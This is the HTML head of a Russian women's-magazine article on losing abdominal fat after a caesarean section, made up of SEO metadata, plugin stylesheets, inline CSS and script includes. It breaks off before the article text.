

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diwis.ru/kak-ubrat-zhivot-posle-kesareva/
body_size: 52614
content:
<!doctype html> <html lang="ru"> <head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>Как убрать живот после кесарева сечения в домашних условиях?</title> <link rel="icon" type="image/png" href="/wp-content/uploads/2015/12/square_logo.png"> <!-- <link rel="stylesheet" media="screen" href="https://fontlibrary.org/face/montserrat" type="text/css"/> --> <!-- <link rel="stylesheet" media="screen" href="/wp-content/themes/diwis/fonts/montserrat.css" type="text/css"/> --> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/style.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/fonts/stylesheet.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/fonts.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/swiper.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/owl.carousel.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/jquery.fancybox.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/animate.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/jquery-ui.css"> <!-- SEO от Rank Math - https://rankmath.com/ --> <meta name="description" content="Не знаете, как убрать живот после кесарева сечения в домашних условиях? Мы расскажем как быстро избавиться от остаточного живота: упражнения + советы."/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://diwis.ru/kak-ubrat-zhivot-posle-kesareva/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Как убрать живот после кесарева сечения в домашних условиях?"/> <meta property="og:description" content="Не знаете, как убрать живот после кесарева сечения в домашних условиях? Мы расскажем как быстро избавиться от остаточного живота: упражнения + советы."/> <meta property="og:url" content="https://diwis.ru/kak-ubrat-zhivot-posle-kesareva/"/> <meta property="og:site_name" content="DIWIS.RU - Журнал о моде, красоте и здоровье"/> <meta property="article:section" content="После родов"/> <meta property="og:updated_time" content="2019-04-24T14:10:46+03:00"/> <meta property="og:image" content="https://diwis.ru/wp-content/uploads/2017/01/scar-1024x635-600x372.jpg"/> <meta property="og:image:secure_url" content="https://diwis.ru/wp-content/uploads/2017/01/scar-1024x635-600x372.jpg"/> <meta property="og:image:width" content="600"/> <meta property="og:image:height" content="372"/> <meta property="og:image:alt" content="Убираем живот после кесарева сечения: упражнения, советы"/> <meta property="og:image:type" content="image/jpeg"/> <meta property="article:published_time" content="2017-01-19T12:50:51+03:00"/> <meta property="article:modified_time" content="2019-04-24T14:10:46+03:00"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:title" content="Как убрать живот после кесарева сечения в домашних условиях?"/> <meta name="twitter:description" content="Не знаете, как убрать живот после кесарева сечения в домашних условиях? Мы расскажем как быстро избавиться от остаточного живота: упражнения + советы."/> <meta name="twitter:site" content="@tpavel"/> <meta name="twitter:creator" content="@tpavel"/> <meta name="twitter:image" content="https://diwis.ru/wp-content/uploads/2017/01/scar-1024x635-600x372.jpg"/> <meta name="twitter:label1" content="Автор"/> <meta name="twitter:data1" content="Павел"/> <meta name="twitter:label2" content="Время чтения"/> <meta name="twitter:data2" content="Меньше минуты"/> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://diwis.ru/#organization","name":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","url":"https://diwis.ru","sameAs":["https://twitter.com/tpavel"],"logo":{"@type":"ImageObject","@id":"https://diwis.ru/#logo","url":"https://diwis.ru/wp-content/uploads/2021/07/logo-diwis.png","contentUrl":"https://diwis.ru/wp-content/uploads/2021/07/logo-diwis.png","caption":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","inLanguage":"ru-RU","width":"199","height":"60"}},{"@type":"WebSite","@id":"https://diwis.ru/#website","url":"https://diwis.ru","name":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","publisher":{"@id":"https://diwis.ru/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://diwis.ru/wp-content/uploads/2017/01/scar-1024x635-600x372.jpg","url":"https://diwis.ru/wp-content/uploads/2017/01/scar-1024x635-600x372.jpg","width":"600","height":"372","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://diwis.ru/kak-ubrat-zhivot-posle-kesareva/#webpage","url":"https://diwis.ru/kak-ubrat-zhivot-posle-kesareva/","name":"\u041a\u0430\u043a \u0443\u0431\u0440\u0430\u0442\u044c \u0436\u0438\u0432\u043e\u0442 \u043f\u043e\u0441\u043b\u0435 \u043a\u0435\u0441\u0430\u0440\u0435\u0432\u0430 \u0441\u0435\u0447\u0435\u043d\u0438\u044f \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445?","datePublished":"2017-01-19T12:50:51+03:00","dateModified":"2019-04-24T14:10:46+03:00","isPartOf":{"@id":"https://diwis.ru/#website"},"primaryImageOfPage":{"@id":"https://diwis.ru/wp-content/uploads/2017/01/scar-1024x635-600x372.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://diwis.ru/author/tpavel/","name":"\u041f\u0430\u0432\u0435\u043b","url":"https://diwis.ru/author/tpavel/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/233303e42f5dbd020cd08b34d35f0a84?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/233303e42f5dbd020cd08b34d35f0a84?s=96&amp;d=blank&amp;r=g","caption":"\u041f\u0430\u0432\u0435\u043b","inLanguage":"ru-RU"},"worksFor":{"@id":"https://diwis.ru/#organization"}},{"@type":"BlogPosting","headline":"\u041a\u0430\u043a \u0443\u0431\u0440\u0430\u0442\u044c \u0436\u0438\u0432\u043e\u0442 \u043f\u043e\u0441\u043b\u0435 \u043a\u0435\u0441\u0430\u0440\u0435\u0432\u0430 \u0441\u0435\u0447\u0435\u043d\u0438\u044f \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445?","datePublished":"2017-01-19T12:50:51+03:00","dateModified":"2019-04-24T14:10:46+03:00","author":{"@id":"https://diwis.ru/author/tpavel/","name":"\u041f\u0430\u0432\u0435\u043b"},"publisher":{"@id":"https://diwis.ru/#organization"},"description":"\u041d\u0435 \u0437\u043d\u0430\u0435\u0442\u0435, \u043a\u0430\u043a \u0443\u0431\u0440\u0430\u0442\u044c \u0436\u0438\u0432\u043e\u0442 \u043f\u043e\u0441\u043b\u0435 \u043a\u0435\u0441\u0430\u0440\u0435\u0432\u0430 \u0441\u0435\u0447\u0435\u043d\u0438\u044f \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445? \u041c\u044b \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0435\u043c \u043a\u0430\u043a \u0431\u044b\u0441\u0442\u0440\u043e \u0438\u0437\u0431\u0430\u0432\u0438\u0442\u044c\u0441\u044f \u043e\u0442 \u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e\u0433\u043e \u0436\u0438\u0432\u043e\u0442\u0430: \u0443\u043f\u0440\u0430\u0436\u043d\u0435\u043d\u0438\u044f + \u0441\u043e\u0432\u0435\u0442\u044b.","name":"\u041a\u0430\u043a \u0443\u0431\u0440\u0430\u0442\u044c \u0436\u0438\u0432\u043e\u0442 \u043f\u043e\u0441\u043b\u0435 \u043a\u0435\u0441\u0430\u0440\u0435\u0432\u0430 \u0441\u0435\u0447\u0435\u043d\u0438\u044f \u0432 \u0434\u043e\u043c\u0430\u0448\u043d\u0438\u0445 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u0445?","@id":"https://diwis.ru/kak-ubrat-zhivot-posle-kesareva/#richSnippet","isPartOf":{"@id":"https://diwis.ru/kak-ubrat-zhivot-posle-kesareva/#webpage"},"image":{"@id":"https://diwis.ru/wp-content/uploads/2017/01/scar-1024x635-600x372.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://diwis.ru/kak-ubrat-zhivot-posle-kesareva/#webpage"}}]}</script> <!-- /Rank Math WordPress SEO плагин --> <link rel="alternate" type="application/rss+xml" title="DIWIS.RU - Журнал о моде, красоте и здоровье &raquo; Лента комментариев к &laquo;Убираем живот после кесарева сечения: упражнения, советы&raquo;" href="https://diwis.ru/kak-ubrat-zhivot-posle-kesareva/feed/"/> <link rel='stylesheet' id='classic-theme-styles-css' href='https://diwis.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='bbspoiler-css' href='https://diwis.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css' type='text/css' media='all'/> <link rel='stylesheet' id='expert-review-style-css' href='https://diwis.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='mihdan-lite-youtube-embed-css' href='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/css/frontend.css' type='text/css' media='all'/> <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/themes/default/style.css' type='text/css' media='all'/> <style id='wpdiscuz-frontend-css-inline-css' type='text/css'> #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto} </style> <link rel='stylesheet' id='wpdiscuz-fa-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='ez-toc-css' href='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all'/> <style id='ez-toc-inline-css' type='text/css'> div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;} .ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; } </style> <link rel='stylesheet' id='fancybox-css' href='https://diwis.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen'/> <link rel='stylesheet' id='yarpp-thumbnails-css' href='https://diwis.ru/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css' type='text/css' media='all'/> <style id='yarpp-thumbnails-inline-css' type='text/css'> .yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 267px;height: 190px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 257px;height: 140px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 257px;}.yarpp-thumbnail-default > img {min-height: 140px;min-width: 257px;} </style> <link rel='stylesheet' id='a3a3_lazy_load-css' href='//diwis.ru/wp-content/uploads/sass/a3_lazy_load.min.css' type='text/css' media='all'/> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style type="text/css">.broken_link, a.broken_link { text-decoration: line-through; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], 